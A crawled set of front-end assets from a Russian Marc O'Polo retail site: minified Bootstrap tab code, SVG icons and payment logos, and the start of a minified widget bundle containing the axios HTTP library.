s=".data-api";var o=e.fn[t];var c={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK_DATA_API:"click"+a+s};var u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"};var f={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"};var h=function(){function t(e){this._element=e}var a=t.prototype;a.show=function t(){var n=this;if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(u.ACTIVE)||e(this._element).hasClass(u.DISABLED)){return}var i;var r;var a=e(this._element).closest(f.NAV_LIST_GROUP)[0];var s=l.getSelectorFromElement(this._element);if(a){var o=a.nodeName==="UL"?f.ACTIVE_UL:f.ACTIVE;r=e.makeArray(e(a).find(o));r=r[r.length-1]}var h=e.Event(c.HIDE,{relatedTarget:this._element});var d=e.Event(c.SHOW,{relatedTarget:r});if(r){e(r).trigger(h)}e(this._element).trigger(d);if(d.isDefaultPrevented()||h.isDefaultPrevented()){return}if(s){i=document.querySelector(s)}this._activate(this._element,a);var _=function t(){var i=e.Event(c.HIDDEN,{relatedTarget:n._element});var a=e.Event(c.SHOWN,{relatedTarget:r});e(r).trigger(i);e(n._element).trigger(a)};if(i){this._activate(i,i.parentNode,_)}else{_()}};a.dispose=function t(){e.removeData(this._element,i);this._element=null};a._activate=function t(n,i,r){var a=this;var s;if(i.nodeName==="UL"){s=e(i).find(f.ACTIVE_UL)}else{s=e(i).children(f.ACTIVE)}var o=s[0];var c=r&&o&&e(o).hasClass(u.FADE);var h=function e(){return a._transitionComplete(n,o,r)};if(o&&c){var d=l.getTransitionDurationFromElement(o);e(o).one(l.TRANSITION_END,h).emulateTransitionEnd(d)}else{h()}};a._transitionComplete=function t(n,i,r){if(i){e(i).removeClass(u.SHOW+" "+u.ACTIVE);var a=e(i.parentNode).find(f.DROPDOWN_ACTIVE_CHILD)[0];if(a){e(a).removeClass(u.ACTIVE)}if(i.getAttribute("role")==="tab"){i.setAttribute("aria-selected",false)}}e(n).addClass(u.ACTIVE);if(n.getAttribute("role")==="tab"){n.setAttribute("aria-selected",true)}l.reflow(n);e(n).addClass(u.SHOW);if(n.parentNode&&e(n.parentNode).hasClass(u.DROPDOWN_MENU)){var s=e(n).closest(f.DROPDOWN)[0];if(s){var o=[].slice.call(s.querySelectorAll(f.DROPDOWN_TOGGLE));e(o).addClass(u.ACTIVE)}n.setAttribute("aria-expanded",true)}if(r){r()}};t._jQueryInterface=function n(r){return this.each(function(){var n=e(this);var a=n.data(i);if(!a){a=new t(this);n.data(i,a)}if(typeof r==="string"){if(typeof a[r]==="undefined"){throw new TypeError('No method named "'+r+'"')}a[r]()}})};r(t,null,[{key:"VERSION",get:function e(){return n}}]);return t}();e(document).on(c.CLICK_DATA_API,f.DATA_TOGGLE,function(t){t.preventDefault();h._jQueryInterface.call(e(this),"show")});e.fn[t]=h._jQueryInterface;e.fn[t].Constructor=h;e.fn[t].noConflict=function(){e.fn[t]=o;return h._jQueryInterface};return h}(t);(function(e){if(typeof e==="undefined"){throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.")}var t=e.fn.jquery.split(" ")[0].split(".");var n=1;var i=2;var r=9;var a=1;var s=4;if(t[0]<i&&t[1]<r||t[0]===n&&t[1]===r&&t[2]<a||t[0]>=s){throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}})(t);e.Util=l;e.Alert=c;e.Button=u;e.Carousel=f;e.Collapse=h;e.Dropdown=d;e.Modal=_;e.Popover=v;e.Scrollspy=m;e.Tab=p;e.Tooltip=g;Object.defineProperty(e,"__esModule",{value:true})});

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/menu.svg
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 19" enable-background="new 0 0 18 19" width="18" height="19" role="img"><path d="M0 3h18v1h-18z"></path>,<path d="M0 9h18v1h-18z"></path><path d="M0 15h18v1h-18z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/youtube.svg
body_size: 667
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.132 4.25079C15.9484 3.60818 15.4101 3.10162 14.7274 2.92859C13.4802 2.60742 8.4915 2.60742 8.4915 2.60742C8.4915 2.60742 3.50296 2.60742 2.2558 2.91641C1.58626 3.08926 1.03481 3.60828 0.851154 4.25079C0.522949 5.4245 0.522949 7.85861 0.522949 7.85861C0.522949 7.85861 0.522949 10.305 0.851154 11.4664C1.035 12.1089 1.57313 12.6155 2.2559 12.7885C3.51609 13.1098 8.4917 13.1098 8.4917 13.1098C8.4917 13.1098 13.4802 13.1098 14.7274 12.8008C15.4102 12.6279 15.9484 12.1213 16.1322 11.4788C16.4603 10.305 16.4603 7.87097 16.4603 7.87097C16.4603 7.87097 16.4735 5.4245 16.132 4.25079V4.25079ZM6.9032 10.1073V5.60989L11.0516 7.85861L6.9032 10.1073Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src.svg
body_size: 340
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 19" enable-background="new 0 0 16 19" width="16" height="19" role="img"><path d="M10.411 13.118l.707-.707 4.27 4.27-.707.707z"></path><path d="M7.045 15.272c-3.434 0-6.227-2.793-6.227-6.227s2.793-6.227 6.227-6.227 6.227 2.793 6.227 6.227-2.793 6.227-6.227 6.227zm0-11.454c-2.882 0-5.227 2.345-5.227 5.227s2.345 5.227 5.227 5.227 5.227-2.345 5.227-5.227-2.345-5.227-5.227-5.227Z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr22.svg
body_size: 151
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 200
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/sbp-logo.svg
body_size: 1122
content:
<svg width="59" height="34" viewBox="0 0 59 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9059 24.3098L15.7479 26.8727L11.8829 34L27.6358 24.3098H19.9059Z" fill="#027C37"/>
<path d="M59 12.658V21.3821H56.123V15.2556H53.3546V21.3821H50.4776V12.658H59Z" fill="#231E45"/>
<path d="M49.0664 17.2973C49.1044 19.8312 47.1882 21.6304 44.4632 21.6304C41.8848 21.6304 39.7135 19.97 39.7135 15.9204C39.7135 12.484 41.7762 9.65508 44.8215 9.59723H49.061L47.7147 12.1832H45.1255C44.4846 12.1597 43.8584 12.3904 43.368 12.8307C42.8777 13.2711 42.558 13.8896 42.471 14.5667C43.2795 13.8266 44.315 13.4292 45.3806 13.4502C46.3414 13.4659 47.2599 13.8746 47.9459 14.5917C48.6319 15.3088 49.0331 16.2796 49.0664 17.3031V17.2973ZM46.1948 17.4998C46.1979 17.1386 46.1008 16.7845 45.9158 16.4819C45.7307 16.1793 45.466 15.9416 45.1547 15.7988C44.8434 15.6559 44.4995 15.6142 44.166 15.6789C43.8326 15.7436 43.5245 15.9117 43.2804 16.1623C43.0363 16.4129 42.8671 16.7347 42.7939 17.0874C42.7208 17.4401 42.747 17.8079 42.8693 18.1448C42.9915 18.4817 43.2044 18.7726 43.4812 18.981C43.758 19.1894 44.0864 19.306 44.4252 19.3163C44.6543 19.3248 44.8826 19.2842 45.0967 19.1968C45.3107 19.1094 45.5061 18.9771 45.6711 18.8076C45.8362 18.6382 45.9677 18.435 46.0576 18.2104C46.1476 17.9857 46.1942 17.7441 46.1948 17.4998Z" fill="#231E45"/>
<path d="M37.498 18.3857C36.8207 18.8287 36.0399 19.0593 35.2453 19.051C34.7483 19.023 34.2804 18.7929 33.938 18.4081C33.5955 18.0233 33.4046 17.5132 33.4046 16.9828C33.4046 16.4525 33.5955 15.9423 33.938 15.5575C34.2804 15.1728 34.7483 14.9426 35.2453 14.9146C36.0384 14.9049 36.8177 15.1357 37.4926 15.5799L38.5782 13.5204C37.6728 12.7749 36.5576 12.3774 35.4135 12.3923C32.6071 12.3923 30.6746 14.822 30.6746 16.9857C30.6746 19.5138 32.846 21.6138 35.3972 21.6138C36.5522 21.6276 37.6768 21.2192 38.5836 20.4568L37.498 18.3857Z" fill="#231E45"/>
<path d="M8.023 17.002L3.85951 19.5591L0 26.6922L15.7474 17.002H8.023Z" fill="#954B97"/>
<path d="M19.9059 9.68961L15.7479 12.2524L11.8829 19.3798L27.6358 9.68961H19.9059Z" fill="#DA1945"/>
<path d="M15.747 7.13311L11.8875 0V33.9995L15.747 26.8721V7.13311Z" fill="#FBBB25"/>
<path d="M11.8829 0L15.747 7.13311L19.9114 9.69017L27.6358 9.68961L11.8829 0Z" fill="#F07F1B"/>
<path d="M11.8829 14.6189V34L15.747 26.8721L15.7479 21.752L11.8829 14.6189Z" fill="#65B330"/>
<path d="M0 7.31266V26.6922L3.85951 19.5591V14.44L0 7.31266Z" fill="#5C57A2"/>
<path d="M11.8829 14.6189L11.8879 14.6251L0 7.31266L3.85951 14.44L19.9109 24.3095L27.6358 24.3098L11.8829 14.6189Z" fill="#0494D3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/arr23.svg
body_size: 88
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="13" height="7" fill="white"/>
<path d="M0.5 0.5L6.5 6.5L12.5 0.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 615
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 904
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm3.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/halva.svg
body_size: 1981
content:
<svg width="30" height="6" viewBox="0 0 30 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.81992 4.08633C8.5549 4.08702 8.29563 4.00938 8.07495 3.8632C7.85427 3.71703 7.68209 3.5089 7.5802 3.26518C7.47831 3.02147 7.45128 2.75312 7.50256 2.4941C7.55383 2.23509 7.6811 1.99704 7.86823 1.81011C8.05538 1.62319 8.29398 1.49578 8.55385 1.44402C8.8137 1.39226 9.08317 1.41847 9.32802 1.51934C9.57294 1.62021 9.78234 1.79121 9.92964 2.01068C10.0769 2.23015 10.1556 2.48822 10.1556 2.75222C10.1558 3.10552 10.0152 3.44447 9.76478 3.69462C9.5144 3.94475 9.17455 4.08564 8.81992 4.08633ZM8.81992 6.80341e-06C8.35517 -0.00102252 7.89768 0.114763 7.48976 0.336647C7.08187 0.558531 6.73676 0.879341 6.48639 1.26938C6.23598 1.65943 6.0884 2.1061 6.0573 2.56805C6.02617 3.03 6.11257 3.4923 6.30842 3.91217C6.50428 4.33206 6.80331 4.69588 7.17779 4.97006C7.55229 5.24422 7.99016 5.41984 8.45089 5.48067C8.91157 5.54147 9.38023 5.48551 9.81355 5.31798C10.2468 5.15042 10.6305 4.87671 10.9294 4.52216C10.7469 4.86019 10.483 5.14349 10.1774 5.32151V5.46361H11.5757V2.73795C11.5724 2.01153 11.2807 1.31592 10.7644 0.802957C10.2481 0.289995 9.54908 0.00134368 8.81992 6.80341e-06ZM22.0793 4.11316H20.2606V3.21991H22.0449C22.268 3.21991 22.5283 3.42894 22.5283 3.66655C22.5283 3.8389 22.393 4.11316 22.0793 4.11316ZM20.2606 1.39356L21.7881 1.39289C21.9537 1.39289 22.2271 1.56323 22.2271 1.83565C22.2271 2.05305 22.0501 2.2869 21.7422 2.2869H20.2606V1.39356ZM23.3218 2.58759C23.6534 2.08528 23.6839 1.39888 23.3809 0.885361C23.2308 0.631362 23.0173 0.420449 22.761 0.273201C22.5047 0.125954 22.2144 0.0474041 21.9186 0.0452139L18.8623 0.0448946V5.46361L22.2821 5.46138C23.3549 5.46138 23.9536 4.57938 23.9536 3.83928C23.9536 3.12718 23.5471 2.7701 23.3218 2.58759ZM17.4795 2.04168C17.9383 3.27523 17.9618 4.39439 17.9618 5.46369H16.5423C16.5423 4.59633 16.5118 3.80656 16.3295 3.09259C16.0853 2.13552 15.6305 1.43977 15.2079 1.43973C14.7853 1.4397 14.3302 2.13552 14.086 3.09259C13.9037 3.80656 13.8736 4.57574 13.8736 5.46369H12.4541C12.4541 4.49056 12.4771 3.27523 12.9361 2.04168C13.3638 0.892475 14.1631 0.000102557 15.2079 0.000102557C16.2527 0.000102557 17.0517 0.892475 17.4795 2.04168ZM4.09178 0.0448302H5.51163V0.615625C5.51205 1.02542 5.4205 1.43014 5.24375 1.80016C5.067 2.1702 4.80944 2.4962 4.48998 2.75433C4.80944 3.01247 5.067 3.33848 5.24375 3.70852C5.4205 4.07857 5.51205 4.48327 5.51163 4.89306V5.46385H4.09178V4.7501C4.09178 4.39715 3.95106 4.05867 3.70054 3.80912C3.45003 3.55954 3.11026 3.41934 2.75598 3.41934C2.4017 3.41934 2.06193 3.55954 1.81142 3.80912C1.56091 4.05867 1.42017 4.39715 1.42017 4.7501V5.46361H1.09958e-06V4.89281C-0.000352327 4.48299 0.0912294 4.07827 0.268049 3.70822C0.444867 3.3382 0.702457 3.01219 1.02199 2.75408C0.702446 2.49598 0.44485 2.16999 0.26803 1.79996C0.0912085 1.42992 -0.000366039 1.02519 1.09958e-06 0.615369V0.0447341H1.42017V0.758227C1.42017 1.11117 1.56091 1.44966 1.81142 1.69922C2.06193 1.9488 2.4017 2.089 2.75598 2.089C3.11026 2.089 3.45003 1.9488 3.70054 1.69922C3.95106 1.44966 4.09178 1.11117 4.09178 0.758227V0.0448302ZM27.2442 4.08641C26.9792 4.08713 26.7199 4.00946 26.4992 3.86328C26.2785 3.71711 26.1064 3.50901 26.0045 3.26529C25.9026 3.02158 25.8756 2.75323 25.9268 2.4942C25.9781 2.23518 26.1054 1.99713 26.2925 1.81021C26.4796 1.62329 26.7182 1.49587 26.9781 1.44411C27.238 1.39235 27.5074 1.41857 27.7522 1.51944C27.9972 1.62032 28.2066 1.79131 28.3539 2.01077C28.5011 2.23024 28.5798 2.48831 28.5798 2.75232C28.5801 3.10563 28.4394 3.44461 28.1893 3.69476C27.9388 3.94492 27.5989 4.08578 27.2442 4.08641ZM29.9997 2.73804C29.9959 2.09213 29.7639 1.46816 29.3447 0.97549C28.9252 0.482816 28.3453 0.152878 27.7065 0.043505C27.0674 -0.0658679 26.4101 0.0523002 25.8498 0.377298C25.2895 0.702297 24.8619 1.21339 24.6419 1.82099C24.4219 2.42861 24.4236 3.09396 24.6467 3.70046C24.8698 4.30695 25.2999 4.81588 25.8619 5.13804C26.4239 5.46022 27.0817 5.57507 27.7203 5.46248C28.3585 5.34988 28.9371 5.01702 29.3538 4.52224C29.1713 4.86028 28.9073 5.1436 28.6016 5.32161V5.46369H30V2.73795L29.9997 2.73804Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/master.svg
body_size: 485
content:
<svg width="279" height="180" viewBox="0 0 279 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M188.856 0.713867C170.497 0.713867 153.412 6.27214 139.193 15.7873C124.971 6.27214 107.888 0.713867 89.5292 0.713867C40.1632 0.713867 0 40.8728 0 90.2346C0 139.596 40.1632 179.755 89.5292 179.755C107.888 179.755 124.973 174.197 139.193 164.682C153.414 174.197 170.497 179.755 188.856 179.755C238.222 179.755 278.385 139.596 278.385 90.2346C278.385 40.8728 238.222 0.713867 188.856 0.713867V0.713867ZM188.856 163.444C162.197 163.444 138.821 149.12 126.018 127.768H135.427C139.932 127.768 143.583 124.117 143.583 119.613C143.583 115.11 139.932 111.457 135.427 111.457H118.78C117.773 108.139 116.994 104.726 116.463 101.228H148.478C152.981 101.228 156.634 97.577 156.634 93.0722C156.634 88.5695 152.981 84.9163 148.478 84.9163H115.832C116.082 81.4353 116.582 78.02 117.306 74.6897H135.427C139.932 74.6897 143.583 71.0366 143.583 66.5339C143.583 62.0291 139.932 58.3781 135.427 58.3781H122.943C134.811 33.9255 159.897 17.0255 188.856 17.0255C229.227 17.0255 262.074 49.8676 262.074 90.2346C262.074 130.602 229.227 163.444 188.856 163.444V163.444Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/arr22.svg
body_size: 151
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.73548 15.1667L17.334 7.57142L9.73548 0L7.91548 1.83625L12.5218 6.38192H0.271484V8.78692H12.5218L7.91548 13.3304L9.73548 15.1667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/location.svg
body_size: 134
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="12" height="12" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.8L12 0L7.2 12L6 6L0 4.8Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/filter3.svg
body_size: 436
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="20" height="20" fill="white"/>
<rect y="2" width="20" height="2" rx="1" fill="black"/>
<circle cx="17" cy="3" r="2" fill="white" stroke="black" stroke-width="2"/>
<rect y="9" width="20" height="2" rx="1" fill="black"/>
<circle cx="3" cy="10" r="2" fill="white" stroke="black" stroke-width="2"/>
<rect y="16" width="20" height="2" rx="1" fill="black"/>
<circle cx="13" cy="17" r="2" fill="white" stroke="black" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 607
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1765289861418/js/chunk-vendors.234bdfc2.js?v=4
body_size: 131226
content:
(self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[]).push([[504],{72505:function(e,t,n){e.exports=n(18015)},35592:function(e,t,n){"use strict";var r=n(9516),i=n(7522),o=n(33948),s=n(79106),a=n(99615),l=n(62012),c=n(64202),u=n(47763);e.exports=function(e){return new Promise((function(t,n){var f=e.data,d=e.headers,p=e.responseType;r.isFormData(f)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",g=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(v+":"+g)}var m=a(e.baseURL,e.url);function y(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,o=p&&"text"!==p&&"json"!==p?h.response:h.responseText,s={data:o,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};i(t,n,s),h=null}}if(h.open(e.method.toUpperCase(),s(m,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=y:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(y)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=(e.withCredentials||c(m))&&e.xsrfCookieName?o.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){"undefined"===typeof f&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),p&&"json"!==p&&(h.responseType=e.responseType),"function"===typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"===typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),f||(f=null),h.send(f)}))}},18015:function(e,t,n){"use strict";var r=n(9516),i=n(69012),o=n(35155),s=n(85343),a=n(96987);function l(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var c=l(a);c.Axios=o,c.create=function(e){return l(s(c.defaults,e))},c.Cancel=n(31928),c.CancelToken=n(3191),c.isCancel=n(93864),c.all=function(e){return Promise.all(e)},c.spread=n(17980),c.isAxiosError=n(45019),e.exports=c,e.exports["default"]=c},31928:function(e){"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},3191:function(e,t,n){"use strict";var r=n(31928);function i(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e,t=new i((function(t){e=t}));return{token:t,cancel:e}},e.exports=i},93864:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},35155:function(e,t,n){"use strict";var r=n(9516),i=n(79106),o=n(83471),s=n(64490),a=n(85343),l=n(34841),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new o,response:new o}}u.prototype.request=function(e){"string"===typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=a(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"===typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var 